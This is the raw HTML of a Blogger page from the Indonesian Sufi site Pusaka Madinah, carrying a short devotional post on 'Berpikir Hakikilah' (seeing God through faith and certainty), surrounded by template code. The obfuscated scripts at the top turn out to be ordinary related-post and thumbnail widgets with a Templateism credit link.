var _0x8f17=["\x3C\x75\x6C\x20\x63\x6C\x61\x73\x73\x3D\x22\x6C\x61\x62\x65\x6C\x5F\x77\x69\x74\x68\x5F\x74\x68\x75\x6D\x62\x73\x22\x3E","\x77\x72\x69\x74\x65","\x65\x6E\x74\x72\x79","\x66\x65\x65\x64","\x24\x74","\x74\x69\x74\x6C\x65","\x6C\x65\x6E\x67\x74\x68","\x6C\x69\x6E\x6B","\x72\x65\x6C","\x72\x65\x70\x6C\x69\x65\x73","\x74\x79\x70\x65","\x74\x65\x78\x74\x2F\x68\x74\x6D\x6C","\x68\x72\x65\x66","\x61\x6C\x74\x65\x72\x6E\x61\x74\x65","\x75\x72\x6C","\x6D\x65\x64\x69\x61\x24\x74\x68\x75\x6D\x62\x6E\x61\x69\x6C","\x63\x6F\x6E\x74\x65\x6E\x74","\x3C\x69\x6D\x67","\x69\x6E\x64\x65\x78\x4F\x66","\x73\x72\x63\x3D\x22","\x22","\x73\x75\x62\x73\x74\x72","","\x68\x74\x74\x70\x3A\x2F\x2F\x33\x2E\x62\x70\x2E\x62\x6C\x6F\x67\x73\x70\x6F\x74\x2E\x63\x6F\x6D\x2F\x2D\x44\x69\x53\x75\x78\x69\x67\x30\x58\x39\x6B\x2F\x54\x5A\x59\x7A\x71\x70\x6B\x73\x35\x36\x49\x2F\x41\x41\x41\x41\x41\x41\x41\x41\x41\x57\x4D\x2F\x73\x4E\x31\x47\x62\x6B\x51\x76\x44\x55\x49\x2F\x73\x31\x36\x30\x30\x2F\x6E\x6F\x5F\x69\x6D\x61\x67\x65\x2E\x6A\x70\x67","\x70\x75\x62\x6C\x69\x73\x68\x65\x64","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x4A\x61\x6E","\x46\x65\x62","\x4D\x61\x72","\x41\x70\x72","\x4D\x61\x79","\x4A\x75\x6E","\x4A\x75\x6C","\x41\x75\x67","\x53\x65\x70","\x4F\x63\x74","\x4E\x6F\x76","\x44\x65\x63","\x3C\x6C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6C\x65\x61\x72\x66\x69\x78\x22\x3E","\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x70\x69\x63\x74\x75\x72\x65\x6C\x61\x62\x65\x6C\x61\x22\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x74\x61\x72\x67\x65\x74\x20\x3D\x22\x5F\x74\x6F\x70\x22\x3E\x3C\x69\x6D\x67\x20\x63\x6C\x61\x73\x73\x3D\x22\x6C\x61\x62\x65\x6C\x5F\x74\x68\x75\x6D\x62\x22\x20\x73\x72\x63\x3D\x22","\x22\x2F\x3E\x3C\x2F\x61\x3E","\x3C\x73\x74\x72\x6F\x6E\x67\x3E\x3C\x68\x32\x3E\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x74\x69\x74\x6C\x65\x6C\x61\x62\x65\x6C\x22\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x74\x61\x72\x67\x65\x74\x20\x3D\x22\x5F\x74\x6F\x70\x22\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x68\x32\x3E\x3C\x2F\x73\x74\x72\x6F\x6E\x67\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x63\x6F\x6E\x74\x65\x6E\x74\x6F\x27\x3E","\x73\x75\x6D\x6D\x61\x72\x79","\x72\x65\x70\x6C\x61\x63\x65","\x20","\x6C\x61\x73\x74\x49\x6E\x64\x65\x78\x4F\x66","\x2E\x2E\x2E","\x3C\x62\x72\x3E","\x2D","\x20\x2D\x20","\x20\x7C\x20","\x31\x20\x43\x6F\x6D\x6D\x65\x6E\x74\x73","\x31\x20\x43\x6F\x6D\x6D\x65\x6E\x74","\x30\x20\x43\x6F\x6D\x6D\x65\x6E\x74\x73","\x4E\x6F\x20\x43\x6F\x6D\x6D\x65\x6E\x74\x73","\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x3C\x2F\x61\x3E","\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x75\x72\x6C\x22\x20\x74\x61\x72\x67\x65\x74\x20\x3D\x22\x5F\x74\x6F\x70\x22\x3E\x52\x45\x41\x44\x20\x4D\x4F\x52\x45\x20\xC2\xBB\x3C\x2F\x61\x3E","\x3C\x2F\x6C\x69\x3E","\x3C\x2F\x75\x6C\x3E","\x73\x63\x72\x69\x70\x74","\x74\x77\x69\x74\x74\x65\x72\x2D\x77\x6A\x73","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x69\x64","\x73\x72\x63","\x2F\x2F\x70\x6C\x61\x74\x66\x6F\x72\x6D\x2E\x74\x77\x69\x74\x74\x65\x72\x2E\x63\x6F\x6D\x2F\x77\x69\x64\x67\x65\x74\x73\x2E\x6A\x73","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x3C\x61\x20\x68\x72\x65\x66\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x74\x65\x6D\x70\x6C\x61\x74\x65\x69\x73\x6D\x2E\x63\x6F\x6D\x22\x3E\x54\x65\x6D\x70\x6C\x61\x74\x65\x69\x73\x6D\x2E\x63\x6F\x6D\x3C\x2F\x61\x3E","\x68\x74\x6D\x6C","\x23\x6D\x79\x63\x6F\x6E\x74\x65\x6E\x74","\x72\x65\x61\x64\x79"];function labelthumbs(_0x5b1ax2){document[_0x8f17[1]](_0x8f17[0]);for(var _0x5b1ax3=0;_0x5b1ax3<numposts;_0x5b1ax3++){var _0x5b1ax4=_0x5b1ax2[_0x8f17[3]][_0x8f17[2]][_0x5b1ax3];var _0x5b1ax5=_0x5b1ax4[_0x8f17[5]][_0x8f17[4]];var _0x5b1ax6;if(_0x5b1ax3==_0x5b1ax2[_0x8f17[3]][_0x8f17[2]][_0x8f17[6]]){break ;} ;for(var _0x5b1ax7=0;_0x5b1ax7<_0x5b1ax4[_0x8f17[7]][_0x8f17[6]];_0x5b1ax7++){if(_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[8]]==_0x8f17[9]&&_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[10]]==_0x8f17[11]){var _0x5b1ax8=_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[5]];var _0x5b1ax9=_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[12]];} ;if(_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[8]]==_0x8f17[13]){_0x5b1ax6=_0x5b1ax4[_0x8f17[7]][_0x5b1ax7][_0x8f17[12]];break ;} ;} ;var _0x5b1axa;try{_0x5b1axa=_0x5b1ax4[_0x8f17[15]][_0x8f17[14]];} catch(q){s=_0x5b1ax4[_0x8f17[16]][_0x8f17[4]];a=s[_0x8f17[18]](_0x8f17[17]);b=s[_0x8f17[18]](_0x8f17[19],a);c=s[_0x8f17[18]](_0x8f17[20],b+5);d=s[_0x8f17[21]](b+5,c-b-5);if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!=_0x8f17[22])){_0x5b1axa=d;} else {_0x5b1axa=_0x8f17[23];} ;} ;var _0x5b1axb=_0x5b1ax4[_0x8f17[24]][_0x8f17[4]];var _0x5b1axc=_0x5b1axb[_0x8f17[25]](0,4);var _0x5b1axd=_0x5b1axb[_0x8f17[25]](5,7);var _0x5b1axe=_0x5b1axb[_0x8f17[25]](8,10);var _0x5b1axf= new Array();_0x5b1axf[1]=_0x8f17[26];_0x5b1axf[2]=_0x8f17[27];_0x5b1axf[3]=_0x8f17[28];_0x5b1axf[4]=_0x8f17[29];_0x5b1axf[5]=_0x8f17[30];_0x5b1axf[6]=_0x8f17[31];_0x5b1axf[7]=_0x8f17[32];_0x5b1axf[8]=_0x8f17[33];_0x5b1axf[9]=_0x8f17[34];_0x5b1axf[10]=_0x8f17[35];_0x5b1axf[11]=_0x8f17[36];_0x5b1axf[12]=_0x8f17[37];document[_0x8f17[1]](_0x8f17[38]);if(showpostthumbnails==true){document[_0x8f17[1]](_0x8f17[39]+_0x5b1ax6+_0x8f17[40]+_0x5b1axa+_0x8f17[41]);} ;document[_0x8f17[1]](_0x8f17[42]+_0x5b1ax6+_0x8f17[43]+_0x5b1ax5+_0x8f17[44]);if(_0x8f17[16] in _0x5b1ax4){var _0x5b1ax10=_0x5b1ax4[_0x8f17[16]][_0x8f17[4]];} else {if(_0x8f17[45] in _0x5b1ax4){var _0x5b1ax10=_0x5b1ax4[_0x8f17[45]][_0x8f17[4]];} else {var _0x5b1ax10=_0x8f17[22];} ;} ;var _0x5b1ax11=/<\S[^>]*>/g;_0x5b1ax10=_0x5b1ax10[_0x8f17[46]](_0x5b1ax11,_0x8f17[22]);if(showpostsummary==true){if(_0x5b1ax10[_0x8f17[6]]<numchars){document[_0x8f17[1]](_0x8f17[22]);document[_0x8f17[1]](_0x5b1ax10);document[_0x8f17[1]](_0x8f17[22]);} else {document[_0x8f17[1]](_0x8f17[22]);_0x5b1ax10=_0x5b1ax10[_0x8f17[25]](0,numchars);var _0x5b1ax12=_0x5b1ax10[_0x8f17[48]](_0x8f17[47]);_0x5b1ax10=_0x5b1ax10[_0x8f17[25]](0,_0x5b1ax12);document[_0x8f17[1]](_0x5b1ax10+_0x8f17[49]);document[_0x8f17[1]](_0x8f17[22]);} ;} ;var _0x5b1ax13=_0x8f17[22];var _0x5b1ax14=0;document[_0x8f17[1]](_0x8f17[50]);if(showpostdate==true){_0x5b1ax13=_0x5b1ax13+_0x5b1axf[parseInt(_0x5b1axd,10)]+_0x8f17[51]+_0x5b1axe+_0x8f17[52]+_0x5b1axc;_0x5b1ax14=1;} ;if(showcommentnum==true){if(_0x5b1ax14==1){_0x5b1ax13=_0x5b1ax13+_0x8f17[53];} ;if(_0x5b1ax8==_0x8f17[54]){_0x5b1ax8=_0x8f17[55];} ;if(_0x5b1ax8==_0x8f17[56]){_0x5b1ax8=_0x8f17[57];} ;_0x5b1ax8=_0x8f17[58]+_0x5b1ax9+_0x8f17[43]+_0x5b1ax8+_0x8f17[59];_0x5b1ax13=_0x5b1ax13+_0x5b1ax8;_0x5b1ax14=1;} ;if(displaymore==true){if(_0x5b1ax14==1){_0x5b1ax13=_0x5b1ax13+_0x8f17[53];} ;_0x5b1ax13=_0x5b1ax13+_0x8f17[58]+_0x5b1ax6+_0x8f17[60];_0x5b1ax14=1;} ;document[_0x8f17[1]](_0x5b1ax13);document[_0x8f17[1]](_0x8f17[61]);if(displayseparator==true){if(_0x5b1ax3!=(numposts-1)){document[_0x8f17[1]](_0x8f17[22]);} ;} ;} ;document[_0x8f17[1]](_0x8f17[62]);} ;(function (_0x5b1ax15,_0x5b1ax16,_0x5b1ax17){var _0x5b1ax18=_0x5b1ax15[_0x8f17[65]](_0x5b1ax16)[0];if(!_0x5b1ax15[_0x8f17[66]](_0x5b1ax17)){_0x5b1ax15=_0x5b1ax15[_0x8f17[67]](_0x5b1ax16);_0x5b1ax15[_0x8f17[68]]=_0x5b1ax17;_0x5b1ax15[_0x8f17[69]]=_0x8f17[70];_0x5b1ax18[_0x8f17[72]][_0x8f17[71]](_0x5b1ax15,_0x5b1ax18);} ;} )(document,_0x8f17[63],_0x8f17[64]);$(document)[_0x8f17[76]](function (){$(_0x8f17[75])[_0x8f17[74]](_0x8f17[73]);} );

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('6 4=n q();6 f=0;6 7=n q();6 8=n q();w 1a(K){z(6 i=0;i<K.R.g.2;i++){6 g=K.R.g[i];4[f]=g.18.$t;17{8[f]=g.1c$1u.1t}1f(1k){s=g.1j.$t;a=s.L("<V");b=s.L("W=\\"",a);c=s.L("\\"",b+5);d=s.1q(b+5,c-b-5);9((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")){8[f]=d}x{9(16(Z)!==\'14\')8[f]=Z;x 8[f]="U://3.1i.1h.J/-1e/1g/1l/1m/1s/1r.1d"}}9(4[f].2>S)4[f]=4[f].1n(0,S)+"...";z(6 k=0;k<g.G.2;k++){9(g.G[k].1o==\'1p\'){7[f]=g.G[k].M;f++}}}}w 19(){6 m=n q(0);6 y=n q(0);6 u=n q(0);z(6 i=0;i<7.2;i++){9(!11(m,7[i])){m.2+=1;m[m.2-1]=7[i];y.2+=1;u.2+=1;y[y.2-1]=4[i];u[u.2-1]=8[i]}}4=y;7=m;8=u}w 11(a,e){z(6 j=0;j<a.2;j++)9(a[j]==e)12 1b;12 1A}w 1T(P){6 B;9(16(13)!==\'14\')B=13;x B="#1U";z(6 i=0;i<7.2;i++){9((7[i]==P)||(!4[i])){7.o(i,1);4.o(i,1);8.o(i,1);i--}}6 r=Q.1S((4.2-1)*Q.1R());6 i=0;9(4.2>0)h.l(\'<T>\'+1P+\'</T>\');h.l(\'<p v="1v: 1W;"/>\');1V(i<4.2&&i<15&&i<21){h.l(\'<a v="20: #1X;O: 1Y;1Z-1Q:Y;I:F;1N:E;\');9(i!=0)h.l(\'C-E:N 0.F \'+B+\';"\');x h.l(\'"\');h.l(\' M="\'+7[r]+\'"><V v="C: 1B N #1C;O:1D;X:1O;I: F;" W="\'+8[r]+\'"/><1z/><p 1w="1x"><p v="I-E: 10; C: D Y; 1y: 10 D D; H-v: A; H-1E: A; H-1F: A; 1L-X: A;">\'+4[r]+\'</p></p></a>\');i++;9(r<4.2-1){r++}x{r=0}}h.l(\'</p>\');7.o(0,7.2);8.o(0,8.2);4.o(0,4.2)}$(h).1M(w(){$(\'#1K\').1J(\'<a M="U://1G.1H.J">1I.J</a>\')})',62,126,'||length||relatedTitles||var|relatedUrls|thumburl|if||||||relatedTitlesNum|entry|document||||write|tmp|new|splice|div|Array||||tmp3|style|function|else|tmp2|for|normal|splitbarcolor|border|0pt|left|5px|link|font|padding|com|json|indexOf|href|solid|width|current|Math|feed|35|h2|https|img|src|height|none|defaultnoimage|3px|contains_thumbs|return|splittercolor|undefined||typeof|try|title|removeRelatedDuplicates_thumbs|related_results_labels_thumbs|true|media|jpg|PpjfsStySz0|catch|UF91FE7rxfI|blogspot|bp|content|error|AAAAAAAACl8|092MmUHSFQ0|substring|rel|alternate|substr|no_image|s1600|url|thumbnail|clear|id|titles|margin|br|false|1px|e7e7e7|135px|variant|weight|www|templateism|Templateism|html|mycontent|line|ready|float|120px|relatedpoststitle|decoration|random|floor|printRelatedLabels_thumbs|DDDDDD|while|both|555|145px|text|color|maxresults'.split('|'),0,{}))



//]]>
</script>
<script type='text/javascript'>//<![CDATA[

$(document).ready(function() {
  var dimension = 1600;
  $('.slider-rotator,#featuredhome-wrap,#bottom_wrapper,#related-posts,#footersec2').find('img').each(function(n, image){
    var image = $(image);
    image.attr({src : image.attr('src').replace(/s\B\d{2,4}/,'s' + dimension)});
    image.attr('width',dimension);
    image.attr('height',dimension);
  });
});
//]]></script>
<link href='//fonts.googleapis.com/css?family=PT+Sans:400,700' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<style type='text/css'>
/* Blogger Custom Stats widget by msdesignbd.com */
.Stats img {display:none!important;background-image:none;}
.Stats .counter-wrapper {width:92%;text-align:right;margin:0px;line-height:35px;color:#333;font-weight:700;font-size:16px;margin-left: 0;}
.Stats .counter-wrapper:after {content:"Page Views";float:left;text-align:left;font-size:13px;font-weight:700;color:#333;}
.counts {display:inline-block;width:92%;font-size:13px;line-height:35px;color:#333;font-weight:700;}
.counts .count {display:inline-block;font-size:16px;height:30px;
vertical-align:top;direction:ltr;float:right;color:#333;font-weight:700!important;}
.counts:hover .titles:before {color:#333!important;border-radius:2px;border-color:rgba(255,255,255,0.1);}
.counter-wrapper.text-counter-wrapper:before, .counts:before {display:inline-block;font-size:13px;font-family:FontAwesome;font-style:normal;font-weight:normal;margin:0 10px 0 10px;float:left;width:10px;text-align:center;}
.counter-wrapper.text-counter-wrapper:before, .counts:before {
display:block;background-color:#eee;color:#333;width:35px;height:35px;font-size:18px;line-height:35px;border-radius:2px;margin:0px 0px 0 0;}
.counter-wrapper.text-counter-wrapper:before {content:"\f06e";}
.counts.post2:before {content:"\f044";}
.counts.comment:before {content:"\f0e6";}
#sidebartab1,#Stats1_content {clear: both;width:260px;height:auto;overflow:auto;vertical-align:middle;padding: 5px 5px 5px 5px; margin: 10px; background: #eee; color: #333; font-size: 13px; line-height: 1.3em; border: 2px dashed #aaa; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; -moz-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); -webkit-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); box-shadow: 0 0 0 4px #eee, 2px 1px 6px 4px rgba(10,10,0,.5); text-shadow: 1px 1px 0 #fff;"}
</style>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=63250179727711437&amp;zx=5d43a066-1a67-4732-b5fc-0ea2299267f4' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=63250179727711437&amp;zx=5d43a066-1a67-4732-b5fc-0ea2299267f4' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body oncontextmenu='return false'>
<!-- Header [start] -->
<div id='main-head'>
<div id='header-wrapper'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.pusakamadinah.org/'>Pusaka Madinah</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>panduan tauhid kita</span></p>
</div>
</div>
</div></div>
<!-- MENU [start] -->
<div class='menu-secondary-container'>
<ul class='menus menu-secondary'>
<li class='curent'><a href='https://www.pusakamadinah.org/'> | Beranda</a></li>
<li><a href='#'> | Sering Ditanyakan</a>
<ul class='children'>
<li><a href='/2012/11/sejarah-dalil-diam.html'>&#8594;FAQ 1</a></li>
<li><a href='/p/salam-alaikum-wa-rahmatullahi-wa_17.html'>&#8594;FAQ 2</a></li>
</ul>
</li>
<li><a href='#'> | Tentang</a>
<ul class='children'>
<li><a href='/p/h-undang-siradj.html'>&#8594; Mursyid</a></li>
<li><a href='/p/punggawa-pusaka-madinah.html'>&#8594; Murid</a></li>
</ul>
</li>
</ul>
</div>
<!-- MENU [end] -->
<!-- Search [start] -->
<form _lpchecked='1' action='/search' class='search-form' id='search_mini_form' method='get'>
<div id='search'>
<div class='search-input form-search'>
<input id='s' name='q' onblur='if (this.value == &#39;&#39;) {this.value = &#39;Search the site&#39;;}' onfocus='if (this.value == &#39;Search the site&#39;) {this.value = &#39;&#39;;}' type='text' value=' ⠀⠀⠀ ⠀⠀⠀➼ Pencarian'/>
<input id='buttonsinput' style='vertical-align: top;' type='submit' value='Search!'/>
</div></div>
</form>
<!-- Search [end] -->
</div>
</div>
<!-- Header [end] -->
<div style='clear:both;'></div>
<!-- ADS 728x60 [start] -->
<div id='adwrap_top_wrap'>
<div id='adwrap_top'>
<div class='ads728 section' id='ads728'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>burnzone</h2>
<div class='widget-content'>
<!-- Disqus comments gadget -->
</div>
</div><div class='widget HTML' data-version='1' id='HTML77'>
<h2 class='title'>AD (728x60)</h2>
<div class='widget-content'>
</div>
</div></div>
</div>
</div>
<!-- ADS 728x60 [end] -->
<div id='breadcrumb_background'>
</div>
<!-- Main Body [start] -->
<div id='body-wrapper'><div id='outer-wrapper'><div id='wrap2'>
<div id='content-wrapper'>
<!-- Main wapper [start] -->
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='wrapfullpost'>
<div class='post hentry'>
<ul id='breadcrumbs-mbl'>
<li><a href='https://www.pusakamadinah.org/' rel='tag'>Beranda</a></li><div class='seperator'>&#187;</div>
<li><a href='https://www.pusakamadinah.org/search/label/Tauhid%20Madya?&max-results=9' rel='tag'>Tauhid Madya</a></li><div class='seperator'>&#187;</div>
<li><a class='current'>Berpikir Hakikilah</a></li>
</ul>
<h1 class='post-title entry-title'>
Berpikir Hakikilah
</h1>
<div class='mblSocialFloat' id='mblSocialFloat'>
<div id='shareit'><b><i>"Sampaikan dariku walau satu ayat."</i></b> [H.R. Bukhari] <p></p> Performa dan tampilan terbaik laman ini pada peramban <i> Microsoft Edge</i>. <b>Khusus pengguna perangkat <i>mobile</i>:</b> Apabila ada artikel yang tampilannya terpotong, silakan baca dalam mode <i>landscape</i>. Apabila masih terpotong, artinya artikel tersebut hanya nyaman dibaca via laptop atau PC. </div><div style='clear: both;'></div><div style='clear: both;'></div><img alt='landscape mode' src='https://lh3.googleusercontent.com/Uo-rlXlyNqikeInUFk0fCDH1kD9XKf5rUC2N5j7pgaE=w39-h24-no'/>.  </div>
<div class='addthis_inline_share_toolbox'></div>
<div class='post-header-line-1'></div>
<div class='post-body entry-content'>
<br />
<br />
<div class="mb-wrap mb-style-1"><div class="mb-thumb"></div><blockquote cite="http://muxlimo.blogspot.com/"><p>Allah tidak bisa dipandang dengan mata zahir maupun dengan mata hati. Allah hanya dapat dipandang dengan iman dan yakin.<br />
<br />
<span style="color: #c27ba0; font-size: x-large;"><b> Pandang dengan iman:</b></span> <br />
<span style="color: #8e7cc3; font-size: x-large;"><b>Yakin Allah itu ADA.</b></span><br />
<br />
<span style="color: #c27ba0; font-size: x-large;"><b> Pandang dengan yakin:</b></span> <br />
<span style="color: #8e7cc3; font-size: x-large;"><b>Yakin bahwa Allah itu laysa kamitslihi syaiun. Tidak ada seumpamanya dengan sesuatu.</b></span><br />
<br />
Kita ini bertubuhkan "fa ainnama tuwallu fa samma wajhullah" [Q.S.2:115].<br />
<br />
Sadarlah bertubuhkan Zahiru Rabbi. Keadaannya bersih dari segala sesuatu. Maka gunakanlah "<b><span style="color: #93c47d;"> ھ</span></b>" semata-mata. "<span style="color: #93c47d;"><b> ھ</b></span>" itu bersih dari sesuatu dan bersifat Mahasuci, tidak bertempat, dan meliputi sekalian alam. Bersifat Rahasia.<br />
</p></blockquote><div class="mb-attribution"><p class="mb-author">Syaikh Siradj</p><cite><a href="http://muxlimo.blogspot.com/2013/01/berpikir-hakikilah.html">Sadari Zahiru Rabbi wal Bathinu Abdi</a></cite><br />
</div></div><br />
Amat Terkait:<br />
<a class="special" href="http://muxlimo.blogspot.com/2010/04/aku-bisa-melihat-tuhan-sekarang-juga.html#axzz2GnUAFLpj" target="_blank" title="Ruyatullah">Melihat Tuhan</a><br />
<a class="special" href="http://muxlimo.blogspot.com/2012/11/tafakur-zikir-kosong.html#axzz2GnUAFLpj" target="_blank" title="Zahiru Rabbi wal Bathinu Abdi">Tafakur, Zikir ھ, dan Kosong</a><br />
<br />
<br />
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMEfqFJ1hWkl9ebz9mTDIiC_bNsslAJ2YRLWkq3fZvagfbbrcc-C3mH3GtC4D1r9zgLxnTZCnnV-Hbhve7IPr7JpKrpYN8cdb_KJSW4BDHcoasK14SbjyXTRc1xMPfC63YF3f0q-ddDug/s500/Destinasi.Muhammad.tubuhku-Nur.nyawaku.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="333" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMEfqFJ1hWkl9ebz9mTDIiC_bNsslAJ2YRLWkq3fZvagfbbrcc-C3mH3GtC4D1r9zgLxnTZCnnV-Hbhve7IPr7JpKrpYN8cdb_KJSW4BDHcoasK14SbjyXTRc1xMPfC63YF3f0q-ddDug/s500/Destinasi.Muhammad.tubuhku-Nur.nyawaku.jpg" width="500" /></a></div>
<div class='hrecipe'>
<div id='hrecipe-1'>
<img alt='Berpikir Hakikilah' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMEfqFJ1hWkl9ebz9mTDIiC_bNsslAJ2YRLWkq3fZvagfbbrcc-C3mH3GtC4D1r9zgLxnTZCnnV-Hbhve7IPr7JpKrpYN8cdb_KJSW4BDHcoasK14SbjyXTRc1xMPfC63YF3f0q-ddDug/s72-c/Destinasi.Muhammad.tubuhku-Nur.nyawaku.jpg'/></div>
<div id='hrecipe-2'>
<span class='item'>
<span class='fn'>Adam Troy Effendy
</span>
</span><br/>
By <span class='author'><b>Pusaka Madinah</b></span><br/>
Published: <span class='published'>2013-01-02T19:17:00+07:00</span><br/>
<span class='summary'>Berpikir Hakikilah</span><br/>
<span class='review hreview-aggregate'>
<span class='rating'>
<span class='average'>5</span>
<span class='count'>411</span> 
reviews</span></span>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div style='clear: both;'></div>
<div class='addthis_inline_share_toolbox'></div>
<div class='tw-authors'>
<div class='tw-author clearfix'>
<div class='author-image'><img alt='Buku ISuS' class='avatar avatar-70 photo' height='70' src='https://2.bp.blogspot.com/-3mV7kDabmX0/Ww2NWKAkYLI/AAAAAAAAC3w/V-quj7m4f5MEe3lRmojzM0RTPPJlzbtXgCLcBGAs/s200/poster%2Bpromo%2Bstghbk4.png' width='70'/>
</div>
<h3>Buku <b><i>Ilmu Sedikit untuk Segala&#178;nya</i></b></h3>
<div class='author-title-line'></div>
<p>Sudah terbit buku untuk memudahkan Ikhwan/Akhwat memahami kajian tauhid hakiki yang termuat di situs ini secara lebih tersusun dari anak tangga pemahaman Islam yang paling dasar. Ikhwan yang berminat memiliki buku ini dapat menghubungi penerbitnya langsung di <a class='special' href='httpss://www.midaslearning.co.id' rel='nofollow' target='_blank'><b>www.midaslearning.co.id</b></a>
</p>
<ul>
<li>Untuk mengetahui seluk-beluk buku lebih komprehensif, lengkap dengan uraian per bab dan video garis besar kajian buku, silakan kunjungi <i>landing page</i> rekanan resmi kami di: <a class='special' href='https://www.bukutauhidhakiki.com' rel='nofollow' target='_blank'><b>www.bukutauhidhakiki.com</b></a>
</li>
</ul>
<ul>
<li>Untuk memesan buku dari rekanan resmi yang terdekat dengan kota Ikhwan/Akhwat, silakan kunjungi tautan ini: <a class='special' href='httpss://www.facebook.com/IlmuSedikitSegalanya/posts/1969488043263445' rel='nofollow' target='_blank'><b>"Kami di Kota Anda".</b></a>
</li>
</ul>
</div></div>
<div class='mblSocialFloat' id='mblSocialFloat'>
<div id='shareit'><b><i>"Sampaikan dariku walau satu ayat."</i></b> [H.R. Bukhari] </div>
</div>
<div style='clear: both;'></div>
<div class='postmeta-primary'>
<a href='https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html'>Berpikir Hakikilah</a>
<span class='author2'> disampaikan <a href='https://www.blogger.com/profile/00849002680028641130'>
Pusaka Madinah</a> dengan <i>basmalah, hamdalah, dan innalillah</i> bagi sesama umat Muhammad Saw.  </span>
<span class='meta_date'> pada <a>2.1.13</a>. Untuk melihat keseluruhan artikel silakan buka <a class='special' href='/p/isi-sarang.html' target='_blank' title='Peta Situs'>[Peta Situs]</a>. Mau berkenalan dengan pengurus situs ini? Klik <a class='special' href='/p/punggawa-pusaka-madinah.html' target='_blank' title='Punggawa Pusaka Madinah'>[Admin]</a>
</span><div style='clear: both;'></div>
HTML link code:
<textarea id='HTML-code' onclick='this.focus();this.select()' readonly='readonly' rows='2' style='background:rgba(189,160,203,.2); height: 1.6em; width: 98%;' title='Click to highlight'><a href="https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html">Berpikir Hakikilah</a></textarea>
BB (forum) link code:
    <textarea id='BB-code' onclick='this.focus();this.select()' readonly='readonly' rows='2' style='background:rgba(189,160,203,.2); height: 1.6em; width: 98%;' title='Click to highlight'>[url=https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html]Berpikir Hakikilah[/url]</textarea>
</div>
<div style='clear: both;'></div>
<div id='related-posts'>
<script src='/feeds/posts/default/-/di sama-tengah-hati?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Tauhid Madya?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
removeRelatedDuplicates_thumbs();
printRelatedLabels_thumbs("https://www.pusakamadinah.org/2013/01/berpikir-hakikilah.html");
</script></div>
<span class='meta_categories'><b>Tags: </b><a href='https://www.pusakamadinah.org/search/label/di%20sama-tengah-hati' rel='tag'>di sama-tengah-hati</a>, <a href='https://www.pusakamadinah.org/search/label/Tauhid%20Madya' rel='tag'>Tauhid Madya</a>
</span>
<div class='tw-authors'>
<div class='tw-author clearfix'>
